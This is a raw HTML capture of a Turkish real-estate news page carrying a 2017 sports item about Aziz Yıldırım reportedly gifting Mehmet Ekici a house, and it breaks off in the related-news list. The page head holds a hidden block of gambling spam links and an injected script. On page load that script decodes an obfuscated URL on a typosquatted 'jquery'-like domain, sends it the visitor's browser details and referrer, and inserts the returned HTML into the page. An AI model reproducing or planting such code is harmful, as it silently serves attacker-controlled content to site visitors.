

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html
body_size: 11129
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi </title><meta name="description" content="Fenerbahçe&#039;ye gitmek istediği için Trabzonspor&#039;da kadro dışı kalan Mehmet Ekici&#039;ye Fenerbahçe Başkanı Aziz Yıldırım&#039;dan ev jesti..."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi ",
                "item": "https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html"
      },
      "headline": "Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi ",
      "description": "Fenerbahçe&#039;ye gitmek istediği için Trabzonspor&#039;da kadro dışı kalan Mehmet Ekici&#039;ye Fenerbahçe Başkanı Aziz Yıldırım&#039;dan ev jesti...",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "23.02.2017 15:43"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi " /><meta property="og:description" content="Fenerbahçe&#039;ye gitmek istediği için Trabzonspor&#039;da kadro dışı kalan Mehmet Ekici&#039;ye Fenerbahçe Başkanı Aziz Yıldırım&#039;dan ev jesti..." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi " /><meta name="twitter:description" content="Fenerbahçe&#039;ye gitmek istediği için Trabzonspor&#039;da kadro dışı kalan Mehmet Ekici&#039;ye Fenerbahçe Başkanı Aziz Yıldırım&#039;dan ev jesti..." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/03122025142210-1764760930.jpg" alt="Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-onbir-ilimizin-tamaminda-son-tuglalar-koyuluyor-197673.html" >Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/02122025101039-1764659439.jpg" alt="Türkiye’nin dijital haritaları Ulusal Coğrafi Bilgi Platformu’nda"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/turkiye-nin-dijital-haritalari-ulusal-cografi-bilgi-platformu-nda-197672.html" >Türkiye’nin dijital haritaları Ulusal Coğrafi Bilgi Platformu’nda</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/19112025111834-1763540314.jpg" alt="Kiralık sosyal konut sistemi nasıl işleyecek?"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/kiralik-sosyal-konut-sistemi-nasil-isleyecek-197669.html" >Kiralık sosyal konut sistemi nasıl işleyecek?</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/17112025101215-1763363535.jpg" alt="350 bininci deprem konutu teslim edildi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html" >350 bininci deprem konutu teslim edildi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/13112025112842-1763022522.jpg" alt="Ekim ayında 164 bin 306 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ekim-ayinda-164-bin-306-konut-satildi-197667.html" >Ekim ayında 164 bin 306 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025131404-1762856044.jpg" alt="Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/enerji-kimlik-belgeli-bina-sayisi-1-4-milyona-ulasti-197665.html" >Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025151058-1762863058.jpg" alt=""><div class="news-content"><h3 style="font-size: 15px;"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank"></a></h3></div><div class="tags bg-2"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank">Advertorial</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/10112025100312-1762758192.jpg" alt="Yüzyılın konut projesi’ne başvurular bugün başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yuzyilin-konut-projesi-ne-basvurular-bugun-basliyor-197662.html" >Yüzyılın konut projesi’ne başvurular bugün başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/05112025100904-1762326544.jpg" alt="Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-yerli-ve-yabanci-gazetecilere-asrin-seferberligini-anlatti-197659.html" >Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/03112025103521-1762155321.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html" >Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi </li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" alt="Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi "></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1791</li--><li><i class="icofont-calendar"></i> 23.02.2017 15:43</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 33 saniye</li></ul><h1>Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi </h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi ?&u=https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi %20https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Aziz Yıldırım&#039;dan Mehmet Ekici&#039;ye ev hediyesi %20https://www.emlaktasondakika.com/guncel/aziz-yildirim-dan-mehmet-ekici-ye-ev-hediyesi-121599.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/23/760x430/mehmet-ekici_123331_fa2c9.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Fenerbahçe'ye gitmek istediği için Trabzonspor'da kadro dışı kalan Mehmet Ekici'ye Fenerbahçe Başkanı Aziz Yıldırım'dan ev jesti...</h2><p></p><p>Devre arası transfer döneminde adeta gündem olan Trabzonsporlu futbolcu Mehmet Ekici, Fenerbahçe'ye gitmek istediğini belirtmiş ancak yönetimin istediği Beşiktaş'a gitmediği için kadro dışı bırakılmıştı. Trabzonspor'un isteğini yerine getirmeyen Ekici, Fenerbahçe'ye de transfer olamamıştı.</p><p>Sezon sonunda serbest kalacak olan Mehmet Ekici'nin, büyük bir aksilik yaşanmaz ise Fenerbahçe'nin yolunu tutacağına kesin gözüyle bakılırken, Fenerbahçe Başkanı Aziz Yıldırım ise yaşanan süreçte sarı-lacivertli kulüpten yana tavrını koyan ve dik duruş gösterdiği için Ekici'ye, istediği rakamı vereceği ve İstanbul'da bir ev hediye edeceği iddia edildi.</p><p>Uzun bir süredir takımdan ayrı olarak Trabzonspor Kadir Özcan Tesisleri'nde, bordo-mavili kulübün görevlendirdiği hoca yönetiminde çalışmalarını yürüten gurbetçi oyuncunun çalışmalarını aksatmadığı fizik ve kondisyon açısında iyi seviyede olduğu belirtildi.&nbsp;</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/mehmet-ekici">mehmet ekici</a></li><li><a href="https://www.emlaktasondakika.com/haber/aziz-yildirim">aziz yıldırım</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="121599"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/ahsap-yapilarda-deprem-testi-deneyi-yapildi-197341.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/10/16102024111809-1729066689.jpg" alt="Ahşap yapılarda deprem testi deneyi yapıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.10.2024 11:18</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/ahsap-yapilarda-deprem-testi-deneyi-yapildi-197341.html">Ahşap yapılarda deprem testi deneyi yapıldı</a></h3><p>Karadeniz Teknik Üniversitesi'nde betonarme binalara alternatif yenilikçi yapıla ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-cemile-sultan-korusu-ndaki-insaat-calismasini-sikayet-etti-186943.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/08/26082022095943-1661497183.jpg" alt="Aziz Yıldırım, Cemile Sultan Korusu&#039;ndaki inşaat çalışmasını şikayet etti!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.08.2022 09:59</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-cemile-sultan-korusu-ndaki-insaat-calismasini-sikayet-etti-186943.html">Aziz Yıldırım, Cemile Sultan Korusu&#039;ndaki inşaat çalışmasını şikayet etti!</a></h3><p>Eski Fenerbahçe Spor Kulübü Başkanı Aziz Yıldırım,&nbsp;Cemile Sultan Korusu’nda ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-in-ismi-duzce-de-bir-bulvara-verildi-182204.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/10/13102021155317-1634129597.jpg" alt="Aziz Yıldırım&#039;ın ismi Düzce&#039;de bir bulvara verildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.10.2021 15:53</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-in-ismi-duzce-de-bir-bulvara-verildi-182204.html">Aziz Yıldırım&#039;ın ismi Düzce&#039;de bir bulvara verildi</a></h3><p>Fenerbahçe Kulübünün eski başkanı Aziz Yıldırım, Düzce Belediye Başkanı Faruk Öz ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/emlak-magazin/aziz-yildirim-in-ismi-duzce-de-bir-caddeye-verildi-164141.html"><img 